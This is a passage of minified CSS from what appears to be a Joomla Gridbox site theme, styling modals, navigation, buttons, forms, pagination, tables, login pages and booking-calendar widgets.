box-shadow: 0 10px 30px rgb(0 0 0 / 30%); color: #ffffff8f; font-size: .75rem; font-weight: 500; line-height: 1.5rem; margin: 0; max-width: 200px; opacity: 0; padding: 20px; pointer-events: none; position: absolute !important; text-align: left; transition: opacity .3s; width: auto; z-index: 100000;}.btn-link:hover ~ [role="tooltip"] { opacity: 1;}.btn.btn-link { color: #363637; background-color: #e6e6e6; display: inline-flex; align-items: center;}.btn.btn-link .icon-edit { margin-right: 10px !important;}button [class*="icon"] { display: none !important;}.modal-footer:before,.modal-footer:after,.row:before,.row:after,.pager:before,.pager:after,.form-horizontal .control-group:before,.form-horizontal .control-group:after,.navbar-inner:before,.navbar-inner:after,.nav-pills:before,.nav-pills:after,.thumbnails:before,.thumbnails:after,.clearfix:before,.clearfix:after { display: table; content: ""; line-height: 0;}.modal-footer:after,.row:after,.pager:after,.form-horizontal .control-group:after,.navbar-inner:after,.nav-pills:after,.thumbnails:after,.clearfix:after { clear: both;}ul.inline > li,ol.inline > li { display: inline-block;}[class*="span"] { min-height: 1px;}input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input[class*="span"],.row-fluid input[class*="span"],.row-fluid select[class*="span"],.row-fluid textarea[class*="span"],.row-fluid .uneditable-input[class*="span"] { float: none; margin-left: 0;}.page-header { margin: 18px 0 27px; padding-bottom: 8px;}.dl-horizontal dt { clear: left; float: left; overflow: hidden; padding: 5px 0; text-align: right; text-overflow: ellipsis; white-space: nowrap; width: 160px;}.dl-horizontal dd { margin-left: 180px; padding: 5px 0;}.breadcrumb { margin: 10px 0;}body:not(.com_gridbox) .body { margin: 100px 0;}body:not(.com_gridbox) .body .main-body { box-sizing: border-box; margin: 0 auto; max-width: 100%;}body:not(.com_gridbox) .hidden { display: none; visibility: hidden;}.pull-right { float: right;}.pull-left { float: left;}.visible-phone,.visible-tablet,.hidden-desktop { display: none !important;}.visible-desktop { display: inherit !important;}.center *,.center,.table td.center,.table th.center { text-align: center;}[class^="icon-"]:not(.ba-settings-group):not(.ba-tabs-wrapper):not(.add-on):not(.accordion):not(.modal-backdrop):not(.minicolors-input),[class*=" icon-"]:not(.ba-settings-group):not(.ba-tabs-wrapper):not(.add-on):not(.accordion):not(.modal-backdrop):not(.minicolors-input) { display: inline-block; font-size: 0.8em; height: 14px; line-height: .875rem; margin-right: .2em; vertical-align: baseline; width: 14px;}.fade { opacity: 0; transition: opacity .15s linear;}.fade.in { opacity: 1;}.element-invisible { border: 0; height: 1px; margin: 0; overflow: hidden; padding: 0; position: absolute; width: 1px;}/* Navigation */.nav > li > a { display: block;}.nav > li > a:hover,.nav > li > a:focus { text-decoration: none;}.nav > li > a > img { max-width: none;}.nav > .pull-right { float: right;}.navbar-inner { background-color: #f5f5f5; border-radius: 4px; border: 1px solid #f3f3f3; min-height: 40px; padding-left: 20px; padding-right: 20px;}.navbar .nav.pull-right { float: right; margin-right: 0;}.navbar .nav { display: block; float: left; left: 0; margin: 0 10px 0 0; position: relative;}.dropdown-menu.pull-right,.pull-right > .dropdown-menu ,.navbar .pull-right > li > .dropdown-menu,.navbar .nav > li > .dropdown-menu.pull-right { left: auto; right: 0;}.navbar .nav > li > .dropdown-menu:after { border-bottom: 6px solid #fff; border-left: 6px solid transparent; border-right: 6px solid transparent; content: ''; display: inline-block; left: 10px; position: absolute; top: -6px;}.navbar .pull-right > li > .dropdown-menu:after,.navbar .nav > li > .dropdown-menu.pull-right:after { left: auto; right: 13px;}.navbar .nav > li > .dropdown-menu:before { border-left: 7px solid transparent; border-right: 7px solid transparent; border-bottom: 7px solid #f3f3f3; content: ''; display: inline-block; left: 9px; position: absolute; top: -7px;}.navbar .pull-right > li > .dropdown-menu:before,.navbar .nav > li > .dropdown-menu.pull-right:before { left: auto; right: 12px;}.nav-tabs > li > a,.nav-pills > li > a { line-height: .875rem; margin-right: 2px; padding-left: 10px; padding-right: 10px;}.nav-tabs { border-bottom: 1px solid #f3f3f3;}.nav-tabs > li > a { border-radius: 4px 4px 0 0; border: 1px solid transparent; line-height: 1.125rem; padding: 10px;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover,.nav-tabs > .active > a:focus { background-color: #fff; border: 1px solid #f3f3f3; border-bottom-color: transparent; color: #555; cursor: default;}.nav-tabs.nav-stacked > li > a { border-radius: 0;}.nav-pills.nav-stacked > li > a { margin-bottom: 3px;}.nav-pills.nav-stacked > li:last-child > a { margin-bottom: 1px;}.nav-stacked > li { float: none;}.nav-stacked > li > a { margin-right: 0;}.nav-tabs.nav-stacked { border-bottom: 0;}.thumbnails { list-style: none; margin-left: -20px;}.row-fluid .thumbnails { margin-left: 0;}.thumbnails > li { float: left; margin-bottom: 18px; margin-left: 20px;}.com_media .thumbnails > li a { color: #818fa1;}.com_media { font-size: .875rem; font-weight: 400; line-height: 1.125rem;}.pull-right.item-image { margin: 0 0 20px 20px;}.pull-left.item-image { margin: 0 20px 20px 0;}.label,.badge { background-color: #fafafa; border-radius: 3px; color: #363637; display: inline-block; font-size: .875rem; letter-spacing: 0; line-height: .875rem; padding: 10px 15px; vertical-align: middle; white-space: nowrap;}.badge { padding: 5px; background-color: #e6e6e6}.label:empty,.badge:empty { display: none;}.small { font-size: 0.7em;}/* Modal */div.modal { background-color: #fff; border-radius: 6px; box-shadow: 0 15px 40px rgba(0,0,0,.15); left: 50%; margin-left: -40%; outline: none; position: fixed; top: 5%; width: 80%; z-index: 1050;}body:not(.com_gridbox) .modal-body { width: 98%; position: relative; max-height: 400px; padding: 1%;}div.modal.fade { transition: opacity .3s linear, top .3s ease-out; top: -25%;}div.modal.fade.in { top: 5%;}.well { border: none; margin-bottom: 20px; min-height: 20px; padding: 19px;}.thumbnails-media .imgFolder span { line-height: 5.625rem !important; font-size: 2.375rem !important; margin: 0; width: auto!important;}.container-popup { padding: 28px 10px 10px 10px;}.modal-header { padding: 10px 20px;}.modal-header h3 { margin: 0; text-align: left;}button.close { -webkit-appearance: none; background: transparent; border: 0; cursor: pointer;}.modal-footer { border-top: 1px solid #f3f3f3; margin-bottom: 0; padding: 15px; text-align: right;}.modal-footer .btn + .btn { margin-left: 5px; margin-bottom: 0;}.modal-footer .btn-group .btn + .btn { margin-left: -1px;}.modal-footer .btn-block + .btn-block { margin-left: 0;}/* Modal Backdrop */body:not(.com_gridbox) .modal-backdrop { background-color: #000; bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 1040;}.modal-backdrop.fade { opacity: 0;}body:not(.com_gridbox) .modal-backdrop.in,body:not(.com_gridbox) .modal-backdrop.fade.in { opacity: 0.8;}/* Datepicker */.datepicker-dropdown.datepicker-orient-top:before { border-top-color: #f3f3f3;}.datepicker-dropdown.dropdown-menu { min-width: 250px;}/* Radio / Checkbox */.radio,.checkbox { min-height: 18px; padding-left: 20px;}.radio input[type="radio"],.checkbox input[type="checkbox"] { margin-left: -20px;}#modlgn-remember { margin: 0 5px; vertical-align: bottom;}.controls > .radio:first-child,.controls > .checkbox:first-child { padding-top: 5px;}.radio.inline,.checkbox.inline { display: inline-block; margin-bottom: 0; padding-top: 5px; vertical-align: middle; width: auto;}.radio.inline + .radio.inline,.checkbox.inline + .checkbox.inline { margin-left: 10px;}.radio.btn-group input[type=radio] { display: none;}.radio.btn-group > label:first-of-type { border-bottom-left-radius: 4px; border-top-left-radius: 4px; margin-left: 0;}fieldset.radio.btn-group { padding-left: 0;}select,.btn-group input,.filters.btn-toolbar input,.form-search input,.form-search textarea,.form-search select,.form-search .help-inline,.form-search .uneditable-input,.form-search .input-prepend,.form-search .input-append,.form-inline input,.form-inline textarea,.form-inline select,.form-inline .help-inline,.form-inline .uneditable-input,.form-inline .input-prepend,.form-inline .input-append,.form-horizontal input,.form-horizontal textarea,.form-horizontal select,.form-horizontal .help-inline,.form-horizontal .uneditable-input,.form-horizontal .input-prepend,.form-horizontal .input-append { display: inline-block; font-size: inherit; margin-bottom: 0; vertical-align: middle;}.form-inline label { display: inline-block;}.dropdown-menu .form-inline input { width: auto;}/* Control Group */.control-group { margin-bottom: 9px; display: flex; flex-direction: column;}.control-group label{ text-align: left;}.control-group select,.control-group input { flex-grow: 1; margin-bottom: 0;}.control-group .controls textarea,.control-group .controls select,.control-group .controls input{ width: 100%;}.control-group .input-group input { width: auto;}.control-group button { white-space: nowrap;}.field-calendar .input-group { display: flex;}.accordion-button { align-items: center; background-color: transparent; border-radius: 0; border: 1px solid #f3f3f3; color: #22262a; display: flex; font-size: 1rem; overflow-anchor: none; padding: 1rem 1.25rem; position: relative; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease; width: 100%;}legend + .control-group { margin-top: 18px; -webkit-margin-top-collapse: separate;}.form-horizontal .control-group { margin-bottom: 18px;}.form-horizontal .controls { margin-left: 180px;}.logout .form-horizontal .controls { margin-left: 0;}.controls > .nav { margin-bottom: 20px;}.control-group .control-label { float: left; line-height: 2em; padding-top: 5px; text-align: right; width: 160px;}.form-vertical .control-label { float: none; padding-right: 0; padding-top: 0; text-align: left; width: auto;}body:not(.com_gridbox) .btn-group input,body:not(.com_gridbox) .form-inline input,body:not(.com_gridbox) .form-vertical .controls input { font-size: 1.125rem;}.form-horizontal .help-block { margin-bottom: 0;}.form-horizontal input + .help-block,.form-horizontal select + .help-block,.form-horizontal textarea + .help-block,.form-horizontal .uneditable-input + .help-block,.form-horizontal .input-prepend + .help-block,.form-horizontal .input-append + .help-block { margin-top: 9px;}.form-horizontal .form-actions { padding-left: 180px;}.control-label .hasPopover,.control-label .hasTooltip { display: inline-block; width: auto;}/* Collapse */.collapse:not(.show) { height: 0; overflow: hidden; position: relative; transition: height .35s ease;}.collapse.in { height: auto;}.accordion-button:after { content: "\f2f2"; font-family: 'balbooa-family' !important; font-size: 1.5rem; position: absolute; right: 20px; transition: transform .2s ease-in-out,-webkit-transform .2s ease-in-out;}.accordion-button:not(.collapsed):after { transform: rotate(180deg);}.com_users .control-group { display: block;}.com_users .control-group .controls input.inputbox { width: auto;}/* Alert */.alert { padding: 8px 35px 8px 14px;}.alert,.alert h4 { color: #c09853;}.alert h4 { margin: 0 0 .5em;}.alert .close { cursor: pointer; line-height: 1.125rem; position: relative; right: -21px; top: -2px;}.alert-danger,.alert-error { background-color: #f2dede; border-color: #eed3d7; color: #b94a48;}.alert-danger h4,.alert-error h4 { color: #b94a48;}.alert-success,.alert-info { background-color: #d9edf7; border-color: #bce8f1; color: #3a87ad;}.alert-success h4,.alert-info h4 { color: #3a87ad;}.alert-block { padding-top: 14px; padding-bottom: 14px;}.alert-block > p,.alert-block > ul { margin-bottom: 0;}.alert-block p + p { margin-top: 5px;}.close { color: #000; float: right; font-size: 1.25rem; font-weight: bold; line-height: 1.125rem; opacity: 0.2;}.close:hover,.close:focus { color: #000; cursor: pointer; opacity: 0.4; text-decoration: none;}/* Button */.ba-checkout-authentication-btn-wrapper span,.com_virtuemart .fg-button,.com_virtuemart .button,.pager li > a,.pager li > span,.btn { background-color: #fafafa; border-radius: 3px; border: none; box-sizing: border-box; color: #363637; cursor: pointer; display: inline-block; font-size: .875rem; font-weight: 500; letter-spacing: 0; line-height: 1.125rem; margin-bottom: 0; overflow: hidden; padding: 15px; text-align: center; text-decoration: none; text-transform: uppercase; vertical-align: middle;}a.btn[href="#advancedSearch"] .icon-list { display: none;}.button:hover,.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled],.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled] { opacity: .85;}.btn:hover,.btn:focus,.btn:active { color: #363637; background-color: #e6e6e6; border: none;}.btn.active,.btn:active { background-image: none; outline: 0;}.btn-link,.btn-link:hover,.btn-link:focus,.btn-link:active,.btn-link[disabled] { background-color: transparent;}.btn-link { border-color: transparent; cursor: pointer;}.btn-block { box-sizing: border-box; display: block; padding-left: 0; padding-right: 0; width: 100%;}.btn-block + .btn-block { margin-top: 5px;}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block { width: 100%;}.ba-checkout-authentication-btn-wrapper span:hover,.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled],.btn-primary:hover,.btn-primary { background-color: var(--primary); color: var(--title-inverse);}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled] { background-color: var(--accent); color: var(--title-inverse);}.btn-group { display: inline-block; position: relative; vertical-align: middle; white-space: nowrap;}.btn-group + .btn-group { margin-left: 5px;}.btn-toolbar { margin-top: 9px; margin-bottom: 9px;}.btn-toolbar > .btn + .btn,.btn-toolbar > .btn-group + .btn,.btn-toolbar > .btn + .btn-group { margin-left: 5px;}.btn-group > .btn { border-radius: 3px; position: relative;}.btn-group > .btn + .btn { margin-left: -1px;}.btn-group > .btn:hover,.btn-group > .btn:focus,.btn-group > .btn:active,.btn-group > .btn.active { z-index: 2;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle { outline: 0;}.btn-group > .btn + .dropdown-toggle { padding-left: 8px; padding-right: 8px;}.btn-group.open .dropdown-toggle { background-image: none;}.btn-group.open .btn.dropdown-toggle { background-color: #e6e6e6;}.btn-group.open .btn-primary.dropdown-toggle { background-color: #51d151;}.btn .caret { margin-left: 0; margin-top: 8px;}.btn-primary .caret { border-bottom-color: #fff; border-top-color: #fff;}.btn-group-vertical { display: inline-block;}.btn-group-vertical > .btn { border-radius: 0; display: block; float: none; max-width: 100%;}.btn-group-vertical > .btn + .btn { margin-left: 0; margin-top: -1px;}.btn-group-vertical > .btn:first-child { border-radius: 4px 4px 0 0;}.btn-group-vertical > .btn:last-child { border-radius: 0 0 4px 4px;}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group { display: inline-block;}.input-prepend > .add-on,.input-append > .add-on { vertical-align: top;}.input-append,.input-prepend { display: inline-block; font-size: 0; margin-bottom: 9px; vertical-align: middle; white-space: nowrap;}.input-append .add-on,.input-prepend .add-on { background-color: #fafafa; box-sizing: border-box; display: inline-block; font-size: .875rem; font-weight: 500; height: 48px; line-height: 1.5rem; min-width: 16px; padding: 10px; text-align: center;}.input-append .add-on,.input-append .btn,.input-append .btn-group > .dropdown-toggle,.input-prepend .add-on,.input-prepend .btn,.input-prepend .btn-group > .dropdown-toggle { border-radius: 0; vertical-align: top;}.input-append .add-on,.input-append .btn,.input-append .btn-group { margin-left: -1px;}.input-prepend .add-on,.input-prepend .btn { margin-right: -1px;}.input-prepend .add-on:first-child,.input-prepend .btn:first-child,.input-append input,.input-append select,.input-append .uneditable-input { border-radius: 3px 0 0 3px;}.input-append .add-on:last-child,.input-append .btn:last-child,.input-append .btn-group:last-child,.input-append input + .btn-group .btn:last-child,.input-append select + .btn-group .btn:last-child,.input-append .uneditable-input + .btn-group .btn:last-child { border-radius: 0 3px 3px 0;}.input-append select { font-size: 1.125rem;}/* Dropdown */.dropup,.dropdown { position: relative;}.caret { border-left: 4px solid transparent; border-right: 4px solid transparent; border-top: 4px solid #000; content: ""; display: inline-block; height: 0; vertical-align: top; width: 0;}.dropdown .caret { margin-left: 2px; margin-top: 8px;}.dropdown-menu { background-color: #fff; border: 1px solid #f3f3f3; display: none; float: left; left: 0; list-style: none; margin: 0; min-width: 160px; padding: 0; position: absolute; top: 100%; z-index: 1000;}.dropdown-menu .divider { background-color: #e5e5e5; border-bottom: 1px solid #fff; height: 1px; margin: 8px 1px; overflow: hidden;}.dropdown-menu .menuitem-group { background-color: #eee; border-bottom: 1px solid #eee; border-top: 1px solid #eee; color: #555; font-size: 95%; height: 1px; margin: 4px 1px; overflow: hidden; padding: 2px 0 24px; text-transform: capitalize;}.dropdown-menu > li > a { clear: both; color: #333; display: block; font-weight: normal; line-height: 1.125rem; padding: 10px 15px; white-space: nowrap;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus,.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus,.dropdown-submenu:hover > a,.dropdown-submenu:focus > a { background-color: #e6e6e6; color: #363637; outline: 0; text-decoration: none;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus { color: #999;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus { background-color: transparent; background-image: none; cursor: default; text-decoration: none;}.open > .dropdown-menu { display: block;}.dropdown-backdrop { bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 990;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret { border-bottom: 4px solid #000; border-top: 0; content: "";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu { bottom: 100%; margin-bottom: 1px; top: auto;}/* Breadcrumb */.breadcrumb > li { display: inline-block; text-shadow: 0 1px 0 #fff;}.breadcrumb > li .divider.icon-location { display: none !important;}label { display: block; margin-bottom: 5px;}/* Breadcrumbs */ul.breadcrumb ul li { display: inline-block;}ul.breadcrumb .divider:before { content: '\e04b'; font: normal normal normal 14px/1 'balbooa-family'; font-size: inherit; margin: 0 10px;}ul.breadcrumb .divider img { display: none;}/* Table */table { background-color: transparent; border-collapse: collapse; border-spacing: 0; max-width: 100%;}.table { margin-bottom: 18px; width: 100%;}.table th,.table td { border-top: 1px solid #f3f3f3; line-height: 1em; padding: 10px; text-align: left; vertical-align: middle;}.table-bordered { border-collapse: separate; border: 1px solid #f3f3f3; border-left: 0;}.table-bordered th,.table-bordered td { border-left: 1px solid #f3f3f3;}.table-bordered caption + thead tr:first-child th,.table-bordered caption + tbody tr:first-child th,.table-bordered caption + tbody tr:first-child td,.table-bordered colgroup + thead tr:first-child th,.table-bordered colgroup + tbody tr:first-child th,.table-bordered colgroup + tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td { border-top: 0;}.table caption + thead tr:first-child th,.table caption + thead tr:first-child td,.table colgroup + thead tr:first-child th,.table colgroup + thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td { border-top: 0;}.table th { font-weight: bold; padding: 20px 10px;}.table thead th { vertical-align: bottom;}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"] { display: table-cell; float: none; margin-left: 0;}.table td.span1,.table th.span1 { float: none; margin-left: 0; width: 44px;}.table td.span2,.table th.span2 { float: none; margin-left: 0; width: 124px;}.table td.span3,.table th.span3 { float: none; margin-left: 0; width: 204px;}.table td.span4,.table th.span4 { float: none; margin-left: 0; width: 284px;}.table td.span5,.table th.span5 { float: none; margin-left: 0; width: 364px;}.table td.span6,.table th.span6 { float: none; margin-left: 0; width: 444px;}.table td.span7,.table th.span7 { float: none; margin-left: 0; width: 524px;}.table td.span8,.table th.span8 { float: none; margin-left: 0; width: 604px;}.table td.span9,.table th.span9 { float: none; margin-left: 0; width: 684px;}.table td.span10,.table th.span10 { float: none; width: 764px; margin-left: 0;}.table td.span11,.table th.span11 { float: none; margin-left: 0; width: 844px;}.table td.span12,.table th.span12 { float: none; margin-left: 0; width: 924px;}/* Pagination */.pagination { margin: 18px 0;}.pagination ul { border-radius: 4px; display: inline-block; margin-bottom: 0; margin-left: 0;}.pagination ul > li { display: inline;}.com_virtuemart a.pagenav,.com_virtuemart li.disabled a:hover,div.k2Pagination ul li a,#kunena.layout div.pagination a.disabled,#kunena.layout div.pagination a.disabled:hover,#kunena.layout .pagination ul > li > a,#kunena.layout .pagination ul > li > span,.pagination ul > li > a,.pagination ul > li > span { background-color: #fafafa; border: none ; border-radius: 3px; color: #363637; float: left; line-height: 1.125rem; padding: 10px 15px; text-decoration: none;}#kunena.layout .pagination ul > li:not(:first-child) > a,#kunena.layout .pagination ul > li:not(:first-child) > span,.pagination ul > li:not(:first-child) span,.pagination ul > li:not(:first-child) a { margin-left: 5px;}div.k2Pagination ul li a:hover,.pagination ul > li > a:hover,.pagination ul > li > a:focus { color: #363637; background-color: #e6e6e6;}div.k2Pagination ul li.active a,div.k2Pagination ul li.active a:hover,#kunena.layout .pagination ul > li.active > a,#kunena.layout .pagination ul > li.active > a:hover,.pagination ul > .active > a:hover,.pagination ul > .active > span:hover,.pagination ul > .active > a,.pagination ul > .active > span { background-color: #51d151; color: #fff; cursor: default;}div.k2Pagination ul li.disabled a,div.k2Pagination ul li.disabled a:hover,#kunena.layout div.pagination a.disabled,#kunena.layout div.pagination a.disabled:hover,.pagination ul > .disabled > span,.pagination ul > .disabled > a,.pagination ul > .disabled > a:hover,.pagination ul > .disabled > a:focus { background: #fafafa; cursor: default;}.pagination-centered { text-align: center;}.pagination-right { text-align: right;}ul.pagination { display: flex; padding-left: 0; list-style: none;}.com-content-article ul.pagination { justify-content: space-between;}.page-item.disabled .page-link { color: #6d757e; pointer-events: none; background-color: #fff; border-color: #dfe3e7;}.page-item:first-child .page-link { border-top-left-radius: .25rem; border-bottom-left-radius: .25rem;}.page-item.active .page-link { z-index: 3; color: #fff; background-color: var(--primary); border-color: var(--primary);}.page-item .page-link { padding: .375rem .75rem;}.page-item .page-link { position: relative; display: block; text-decoration: none; background-color: #fff; border: 1px solid #dfe3e7; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}.page-item .page-link [class^=icon-] { display: inline-block !important; font-family: Font Awesome\ 5 Free; font-weight: 900;}.page-item .icon-angle-left:before { content: "\f104";}.page-item .icon-angle-double-left:before { content: "\f100";}.page-item .icon-angle-right:before { content: "\f105";}.page-item .icon-angle-double-right:before { content: "\f101";}.page-item .page-link:focus, .page-item .page-link:hover { background-color: #eaedf0;}.page-item .page-link:hover { z-index: 2; border-color: #dfe3e7;}.com-content-category-blog__items.blog-items.columns-2{ -moz-column-count: 2; -webkit-column-count: 2; column-count: 2; column-gap: 1em;}.pager { margin: 18px 0; list-style: none; text-align: center;}.pager li { display: inline;}.label:hover,.pager li > a:hover,.pager li > a:focus { background-color: #e6e6e6; color: #363637; text-decoration: none;}.pager .next > a,.pager .next > span { float: right;}.pager .previous > a,.pager .previous > span { float: left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span { color: #363637; cursor: default; opacity: .5;}/* Row Striped */.list-striped,.row-striped { border-top: 1px solid #f3f3f3; line-height: 1.125rem; list-style: none; margin-left: 0; text-align: left; vertical-align: middle;}.list-striped li,.list-striped dd,.row-striped .row,.row-striped .row-fluid { border-bottom: 1px solid #f3f3f3; padding: 8px;}.row-striped .row-fluid { box-sizing: border-box; width: 100%;}.row-striped .row-fluid [class*="span"] { min-height: 10px;}.row-striped .row-fluid [class*="span"] { margin-left: 8px;}.row-striped .row-fluid [class*="span"]:first-child { margin-left: 0;}/* Accordion */.accordion { margin-bottom: 18px;}.accordion-group { border: 1px solid #f3f3f3; margin-bottom: 2px;}.accordion-heading { border-bottom: 0;}.accordion-heading .accordion-toggle { display: block; padding: 8px 15px;}.accordion-toggle { cursor: pointer;}.accordion-inner { border-top: 1px solid #e5e5e5; padding: 9px 15px;}/* Progress */.progress { background-color: #f7f7f7; border-radius: 4px; height: 18px; margin-bottom: 18px; overflow: hidden;}.progress .bar { background-color: #818fa1; box-sizing: border-box; color: #fff; float: left; font-size: .75rem; height: 100%; text-align: center; transition: width .6s ease; width: 0;}/* Login Page */.login + div .nav-tabs li { display: inline-block; margin-top: 25px;}.login + div .nav-tabs { text-align: center;}.body .login + div,.body .remind > form,.body .reset > form,.body .login > form { margin: 0 auto; width: 600px;}.body .remind > form,.body .reset > form,.body .login > form { border: 1px solid var(--border); box-sizing: border-box; padding: 25px 50px;}.chzn-container-multi .chzn-choices,.chzn-container-single .chzn-single { background-image: none; background: transparent !important; border-radius: 0; border: 1px solid #f3f3f3 !important; box-shadow: none; margin: 0;}.chzn-container,.chzn-container-single { font-size: inherit; height: 48px; line-height: 0;}.chzn-select-all { line-height: 1.125rem;}.chzn-container-single .chzn-single span { font-size: 1.125rem; line-height: 2.5rem;}.chzn-container-single .chzn-single div { height: 18px; margin-top: 10px;}.chzn-container.chzn-container-multi ul,.chzn-container.chzn-container-multi { height: auto;}.chzn-container .chzn-drop { border-color: #f3f3f3; border-radius: 0; box-shadow: none; display: block; max-width: none; width: 250px !important;}.chzn-container .chzn-results { margin: 0; padding: 0;}.chzn-select-all,.chzn-container .chzn-results li { padding: 10px 15px;}.chzn-container .chzn-results li.highlighted { background-color: #e6e6e6; background-image: none; color: #363637;}.chzn-container-single .chzn-single { font-size: inherit; line-height: inherit;}.chzn-container-single .chzn-search input[type="text"]{ line-height: inherit; height: initial; width: 100%;}/* Search Results */.search-results .result-title { margin: 30px 0 0; text-transform: uppercase;}.search-results .result-text { margin-top: 20px; margin-bottom: 10px;}.search-results .result-created { font-size: .7em;}/* Article */.article-info-term { margin-bottom: 10px; text-transform: uppercase;}.article-info-term { display: none;}.article-info dd { display: inline-block; margin-right: 10px; font-size: .8em;}.items-more li a { text-transform: uppercase;}.readmore > a > span { display: none !important;}.chzn-container-multi .chzn-choices li.search-choice { background-color: #fafafa; background-image: none; border-radius: 3px; border: none; box-shadow: none; display: inline-block; font-size: .875rem; letter-spacing: 0; line-height: .875rem; padding: 10px 15px; vertical-align: middle; white-space: nowrap;}.visually-hidden{ position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; margin: -1px !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important;}.content-text table { width: 100% !important;}.content-text * { word-break: normal;}.content-text pre { border: 1px solid var(--border); margin: 0; max-height: 400px; overflow-x: hidden; overflow-y: scroll; padding: 50px; text-decoration: none !important; text-transform: none !important; white-space: pre-wrap; word-break: break-all;}.content-text pre code { font-family: inherit;}.ba-copy-to-clipboard i,.ba-item-text a { transition: .3s}.ba-copy-to-clipboard:hover i { opacity: .5;}span.ba-copy-to-clipboard { bottom: 10px; cursor: pointer; font-size: 1.75rem; line-height: 0; position: absolute; right: 25px;}.intro-post-reviews a.ba-blog-post-rating-count,.ba-blog-post-reviews a.ba-blog-post-rating-count { margin-left: 10px; transition: color .3s;}.intro-post-wrapper .intro-post-info > span,.ba-blog-post-info-wrapper > span { align-items: center; position: relative;}.ba-blog-post-info-wrapper > .ba-blog-post-author ~ .ba-blog-post-author,.ba-item-post-intro .intro-post-info .intro-post-author ~ .intro-post-author { margin-left: 20px;}.ba-blog-post-info-wrapper > span a,.ba-blog-post-info-wrapper > span a:hover,.ba-blog-post-reviews a.ba-blog-post-rating-count,.intro-post-reviews a.ba-blog-post-rating-count,.intro-post-wrapper .intro-post-info .intro-post-info-wrapper > span a,.intro-post-wrapper .intro-post-info .intro-post-info-wrapper > span a:hover { color: inherit;}.ba-blog-post-info-wrapper .ba-author-avatar,.intro-post-wrapper .ba-author-avatar { margin: 5px 10px 5px 0;}.ba-blog-post-info-wrapper,.ba-blog-post-info-wrapper > span,.ba-blog-post-info-wrapper .ba-icons,.intro-post-wrapper .intro-post-info > span { cursor: default !important;}.ba-item-post-navigation .ba-blog-post-fields,.ba-item-post-intro .intro-post-info,.ba-blog-post-info-wrapper { align-items: center; display: flex; flex-wrap: wrap;}.ba-item-category-intro .intro-post-title-wrapper .ba-author-avatar,.ba-blog-post-info-wrapper .ba-author-avatar,.intro-post-info .ba-author-avatar { background-position: center; background-size: cover; border-radius: 50%; display: inline-block; vertical-align: middle;}.intro-post-info .ba-author-avatar,.ba-blog-post-info-wrapper .ba-author-avatar { height: 30px; width: 30px;}/* Author Social Link */.intro-category-author-social-wrapper a,.ba-post-author-social-wrapper a { font-size: 1rem; margin-right: 10px; padding: 10px;}.ba-blog-posts-pagination span.disabled a *,.ba-blog-posts-pagination span.disabled a,.intro-category-author-social-wrapper a:hover,.ba-post-author-social-wrapper a:hover { opacity: .5;}.intro-post-reviews,.ba-blog-post-reviews { align-items: center;}/* Multiple Nights */.add-to-cart-booking-calendar input { cursor: pointer !important; background: var(--bg-primary); border-color: var(--border); transition: border-color .3s;}.ba-add-to-cart-guests input:focus,.add-to-cart-booking-calendar input:focus { border-color: #f3f3f3 !important;}.add-to-cart-booking-calendar + .add-to-cart-booking-calendar { margin-left: 5px;}/* Single Day Private No Slot*/.ba-add-to-cart-guests,.ba-add-to-cart-guests input,.add-to-cart-booking-guests-wrapper .ba-add-to-cart-row-label,.add-to-cart-booking-hours-wrapper .ba-add-to-cart-row-label,.add-to-cart-booking-calendar-wrapper .ba-add-to-cart-row-label,.add-to-cart-booking-calendar input[data-type="single-date"] { width: 100%;}.add-to-cart-booking-calendar { position: relative;}.add-to-cart-booking-calendar .icons-cell ~ input { cursor: pointer; color: inherit; font-size: inherit; font-style: inherit; letter-spacing: inherit; line-height: inherit; margin: 0; padding: 0 0 0 2.7em; width: 100%;}.add-to-cart-booking-calendar .open-calendar-wrapper { position: relative;}.add-to-cart-booking-calendar .icons-cell { font-size: 1.5em; left: .5em; line-height: 1em; position: absolute; bottom: 50%; pointer-events: none; transform: translateY(0.5em);}.add-to-cart-booking-calendar-wrapper { min-width: 100%;}.add-to-cart-booking-calendar { flex-grow: 1; margin-bottom: 20px;}.add-to-cart-booking-calendar input.open-calendar-dialog { color: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; letter-spacing: inherit; line-height: inherit; text-decoration: inherit; text-transform: inherit; width: 100%;}.add-to-cart-booking-guests-wrapper .ba-add-to-cart-row-label,.add-to-cart-booking-hours-wrapper .ba-add-to-cart-row-label,.add-to-cart-booking-calendar-wrapper .ba-add-to-cart-row-label { margin-bottom: 10px;}/*Single Day, Private, Slot*/.add-to-cart-booking-guests-wrapper,.add-to-cart-booking-hours-wrapper { 